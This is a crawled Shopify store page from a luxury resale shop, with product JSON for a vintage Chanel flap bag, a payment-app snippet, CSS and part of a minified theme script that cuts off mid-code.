    Spurit.SplitPartialPayments2.snippet.product = {"id":9082324877622,"title":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware","handle":"vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-02-01T11:28:16-06:00","created_at":"2024-01-30T13:31:30-06:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":639500,"price_min":639500,"price_max":639500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48037233590582,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"3714851","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","options":["Black"],"price":639500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","options":["Color"],"media":[{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952639627574,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926723875126,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952866218294,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926731149622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952857043254,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926737735990,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952881520950,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952652898614,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952653848886,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":48037233590582,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"3714851","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","options":["Black"],"price":639500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270,454858277174];






    Spurit.SplitPartialPayments2.snippet.product = {"id":9082324877622,"title":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware","handle":"vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-02-01T11:28:16-06:00","created_at":"2024-01-30T13:31:30-06:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":639500,"price_min":639500,"price_max":639500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48037233590582,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"3714851","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","options":["Black"],"price":639500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","options":["Color"],"media":[{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952639627574,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926723875126,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952866218294,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926731149622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952857043254,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926737735990,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952881520950,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952652898614,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952653848886,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":48037233590582,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"3714851","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","options":["Black"],"price":639500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270,454858277174];

</script>

<script src="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.js" async></script>
<link href="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.css" rel="stylesheet" type="text/css" media="all">
<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redeluxe.com/cdn/shop/t/68/assets/component-video-with-text.css?v=127693418337609272891769187568
body_size: -263
content:
.video-with-text{margin-top:5rem;text-align:center}.video-with-text:not(.color-scheme-background-1){margin-bottom:-5px}@media screen and (min-width: 750px){.video-with-text{margin-bottom:0}}.video-with-text .grid{margin-left:0;margin-bottom:0}.video-with-text__grid{overflow:hidden}@media screen and (min-width: 750px){.video-with-text__grid--reverse{flex-direction:row-reverse}}.video-with-text__media{background-color:transparent;min-height:100%;height:14.4rem}.video-with-text__media--small{height:14.4rem}.video-with-text__media--large{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--small{height:31.4rem}.video-with-text__media--large{height:60rem}}.video-with-text__media--placeholder{background-color:rgba(var(--color-foreground),.04);position:relative;overflow:hidden}.video-with-text__media--placeholder.video-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--placeholder.video-with-text__media--adapt{height:30rem}}.video-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.video-with-text__content{display:flex;flex-direction:column;align-items:center;height:100%;justify-content:center;padding:4rem calc(4rem / var(--font-body-scale)) 5rem}@media screen and (min-width: 750px){.video-with-text__grid--reverse .video-with-text__content{margin-left:auto}}@media screen and (min-width: 750px){.video-with-text__content{padding:6rem 7rem 7rem;align-items:center}}.video-with-text__content>*+*{margin-top:2rem}.video-with-text__content>.video-with-text__text:empty~a{margin-top:2rem}.video-with-text__content>:first-child:is(.video-with-text__heading){margin-top:0}.video-with-text__content :last-child:is(.video-with-text__heading){margin-bottom:0}.video-with-text__content .button+.video-with-text__text{margin-top:2rem}.video-with-text__content .video-with-text__text+.button{margin-top:3rem}.video-with-text__heading{margin-bottom:0}.video-with-text__text p{margin-top:0;font-size:16px;margin-bottom:1rem}.video-with-text__content{padding-left:15px!important;padding-right:15px!important}
/*# sourceMappingURL=/cdn/shop/t/68/assets/component-video-with-text.css.map?v=127693418337609272891769187568 */


--- FILE ---
content_type: text/javascript
request_url: https://www.redeluxe.com/cdn/shop/t/68/assets/theme.js?v=165688535937248160321769187568
body_size: 47470
content:
/*
* @license
* Broadcast Theme (c) Invisible Themes
*
* The contents of this file should not be modified.
* add any minor changes to assets/custom.js
*
*/
!function(t,e,s,i,o,n,r){"use strict";function a(t){t.querySelectorAll(".form-field").forEach((t=>{const e=t.querySelector("label"),s=t.querySelector("input, textarea");e&&s&&(s.addEventListener("keyup",(t=>{""!==t.target.value?e.classList.add("label--float"):e.classList.remove("label--float")})),s.value&&s.value.length&&e.classList.add("label--float"))}))}window.theme=window.theme||{},window.theme.sizes={mobile:480,small:750,large:990,widescreen:1400},window.theme.focusable='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';let l=p();function c(){const t={};return t.windowHeight=Math.min(window.screen.height,window.innerHeight),t.footerHeight=m('[data-section-type*="footer"]'),t.headerHeight=m("[data-header-height]"),t.collectionNavHeight=m("[data-collection-nav]"),t.logoHeight=function(){const t=m("[data-footer-logo]");return t>0?t+20:0}(),t}function h(){document.addEventListener("theme:resize",u),d()}function d(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c();document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function u(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c(),n=p();(n!==l||window.innerWidth>window.theme.sizes.mobile)&&(document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),l=n),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--header-height",`${e}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function p(){return window.matchMedia("(orientation: portrait)").matches?"portrait":window.matchMedia("(orientation: landscape)").matches?"landscape":void 0}function m(t){const e=document.querySelector(t);return e?e.offsetHeight:0}window.initialWindowHeight=Math.min(window.screen.height,window.innerHeight);let g=!1,v=!1;function f(){setTimeout((()=>{if(g)return;if(!v)return void f();const t=document.querySelectorAll('img[loading="lazy"]');t.length&&t.forEach((t=>{})),g=!0}),3e3)}function y(t,e){let s;return function(){if(t){const i=()=>t.apply(this,arguments);clearTimeout(s),s=setTimeout(i,e)}}}function b(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function w(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function E(){return b()>=window.theme.sizes.small}function S(){return b()<window.theme.sizes.small}let L=b(),k=w();let A=window.pageYOffset,T=null,C=null,q=null,x=null,P=0;function H(e){setTimeout((()=>{P&&clearTimeout(P),t.disablePageScroll(e.detail,{allowTouchMove:t=>"TEXTAREA"===t.tagName}),document.documentElement.setAttribute("data-scroll-locked","")}))}function M(t){const e=t.detail;e?P=setTimeout(I,e):I()}function I(){t.clearQueueScrollLocks(),t.enablePageScroll(),document.documentElement.removeAttribute("data-scroll-locked")}const B=(t,e="",s)=>{const i=s||document.createElement("div");return i.classList.add(e),t.parentNode.insertBefore(i,t),i.appendChild(t)};function D(t){t.querySelectorAll(".rte table").forEach((t=>{B(t,"rte__table-wrapper")}));t.querySelectorAll('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"], .rte iframe#admin_bar_iframe').forEach((t=>{B(t,"rte__video-wrapper")}))}function F(t){const e=t.querySelectorAll("[data-aria-toggle]");e.length&&e.forEach((t=>{t.addEventListener("click",(function(t){t.preventDefault();const e=t.currentTarget;e.setAttribute("aria-expanded","false"==e.getAttribute("aria-expanded")?"true":"false");const 